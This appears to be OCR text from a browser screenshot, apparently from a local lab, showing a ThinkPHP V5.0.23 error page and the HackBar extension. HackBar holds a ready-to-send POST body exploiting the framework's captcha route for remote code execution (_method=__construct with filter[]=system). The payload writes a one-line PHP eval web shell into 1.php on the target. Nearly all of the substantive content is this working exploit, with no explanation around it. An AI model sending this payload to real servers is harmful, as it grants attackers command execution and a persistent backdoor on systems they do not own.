 不安全 | 192.168.31.27:8080/index.php?s=captcha
ABP C
搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源 bj 校园 MLOJ 机场 反查 指法输
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse Adblock Plus HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.31.27:8080/index.php?s=captcha
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo "<?php
@eval(\$_POST[cmd]);?>">1.php